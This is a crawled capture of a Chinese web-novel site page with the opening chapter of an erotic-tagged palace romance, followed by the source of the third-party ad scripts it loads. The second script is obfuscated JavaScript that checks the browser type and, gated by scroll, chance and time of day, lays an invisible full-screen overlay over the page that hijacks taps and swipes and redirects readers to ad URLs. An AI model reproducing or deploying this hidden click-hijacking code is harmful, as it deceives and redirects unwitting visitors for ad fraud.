

--- FILE ---
content_type: text/html
request_url: https://m.yy228.com/35/35980/8641292.html
body_size: 4525
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>贞华夫人是陛下不可以！（H）最新更新章节-TXT全集下载-新御书屋手机阅读</title>
<meta name="keywords" content="陛下不可以！（H）,贞华夫人txt手打全文字,陛下不可以！（H）TXT阅读,陛下不可以！（H）最新更新" />
<meta name="description" content="陛下不可以！（H）是由作家黛妃所作,本书属于,本书由新御书屋的会员收集于网络,供书友们及时阅读到陛下不可以！（H）最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.yy228.com/17mb/css/style.css" />
<script src="https://m.yy228.com/17mb/scripts/common.js"></script>
<script src="https://m.yy228.com/astyle/wap.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>陛下不可以！（H）</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>贞华夫人</h1>
			<div align="center"><script>live3();</script></div>
		<div id="novelcontent" class="novelcontent">
			&nbsp;&nbsp;&nbsp;&nbsp;三月时，君王将崩的消息已然传遍了燕国的上都。<br/>&nbsp;&nbsp;&nbsp;&nbsp;雱g0ng里的桃花正是灼灼，冉鸢却是无心再赏，颤巍巍拿着手中的信笺差些摔倒在桃树下，漫天的灿烂春华，已在眼中天旋地转。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“夫人，夫人可无事？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“无碍。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;挥退了上前搀扶的g0ng人，冉鸢深呼x1了好几口气，才稳住了神儿，春寒料峭退了冬凛，身上的重重粉绫g0ng装并不厚实，她却已是满身冷汗不止。<br/>&nbsp;&nbsp;&nbsp;&nbsp;【王已召公子季晟回上都。】<br/>&nbsp;&nbsp;&nbsp;&nbsp;“nv音，立刻去告诉公子仲宣，便说酉时我在望月台等他。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;步上廊桥回长华殿时，冉鸢还觉小腿隐隐发软，史书记载，燕灵公崩于今年四月，还有一月不到的时间，他却在病重之时召回公子季晟，用意不难猜度。<br/>&nbsp;&nbsp;&nbsp;&nbsp;入了寝殿，冉鸢便扔了腕间的重纱披帛，连同腰间琮琮作响的环佩玉组也抛在了地上，幸而早不允g0ng人入内，不然见了她此番异样，只怕要传出疯魔的病头去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我的书，我的书！完蛋了！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;翻遍了砗磲玛瑙装饰的八宝奁，她终于找到被自己藏起的书来——《春秋·战国》<br/>&nbsp;&nbsp;&nbsp;&nbsp;两年前她便是抱着这本书穿越到了这里，被秋狝行猎的燕王带回了g0ng，封为贞华夫人，可谓是一步登天。难得穿越一次，冉鸢是格外的惜命。<br/>&nbsp;&nbsp;&nbsp;&nbsp;史书中记载，燕灵公山陵崩后，继位的是其次子公子仲宣，为了能在战国乱世中活的更好，冉鸢很明确的站在了公子仲宣的阵营里，稳抱大腿。<br/>&nbsp;&nbsp;&nbsp;&nbsp;彼时的公子仲宣为了争储，简直是四面楚歌，八方有难，燕王六子中，他绝非继位的上佳人选，b如他弟弟公子季晟，无论是文才武艺，治国手段都庄庄在他之上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;亏得冉鸢用计，让燕王对公子季晟生了厌恶之心，将他驱离上都，这才有了仲宣的机会。<br/>&nbsp;&nbsp;&nbsp;&nbsp;犹记得季晟离都就国那日，冉鸢不巧在琅榭与他相遇，那厮的眼神，几乎是毫无波澜如si水般，但是丝毫不影响她从里面看到杀意！<br/>&nbsp;&nbsp;&nbsp;&nbsp;就是那一眼，吓的冉鸢半月惶惶不安，幸而知晓季晟再无回上都之日，加之公子仲宣又许以太后之位给她，也就渐渐的宽了心。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可是，现在将si的燕王在立储的重要时刻，竟然要将季晟召回。<br/>&nbsp;&nbsp;&nbsp;&nbsp;看着白纸黑字的现代简t，上面明明写着仲宣继位，冉鸢直觉自己可能是忧虑过重了，季晟那人再厉害，也不过落得史书上的疟疾而亡。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“幸好幸好，老天爷，千万不能让季晟为王呀……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;他若为帝王，必定是个残忍嗜血的暴君！<br/>&nbsp;&nbsp;&nbsp;&nbsp;作者菌ps：双处1v1神马的走起~控制不住要肉肉~<br/>&nbsp;&nbsp;&nbsp;&nbsp;关于充值，很多大陆的读者表示不会，其实我也没研究会。根据读者反映可以找淘宝代充，应该就方便了~如果实在不行又怕麻烦的话——【进群580327411找我，以原网价格购买全文就成，盗文狗以及喜欢散发文本的人就止步了哈】<br/>
		</div>
		<div align="center"><script>live3();</script></div>

		<script>chapter1();</script>
		<div class="page_chapter">
			<ul>
				<li><a href="/35/35980/" class="p1">上一章</a></li>
				<li><a href="https://m.yy228.com/ajax.php?addmark=1&aid=35980&cid=8641292&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/35/35980/" class="p3">回目录</a></li>
				<li><a href="/35/35980/8641293.html" class="p4">下一章</a></li>
			</ul>
			
		</div>

	</div>
	<script>chapter2();</script>
	<script>chapter3();</script>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.yy228.com">首页</a>
			<a href="https://m.yy228.com/mybook.php">我的书架</a>
			<a href="https://m.yy228.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
					<div style="display: none;">
<script src="/js/rourouwu.js"></script>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
</body>
<script src="https://m.yy228.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.yy228.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('35980', '8641292', '陛下不可以！（H）', '贞华夫人');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.iqoqoq.cn/zsbsids0uh8i10005
body_size: 99
content:
var o = document.createElement("script"), a = document.getElementById("s0uh8i10005");o.charset = "utf-8",o.async = true,o.src = "https://s2.iqoqoq.cn/nabetds0uh8i10005?v=01021",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetds0uh8i10005?v=01021
body_size: 6067
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
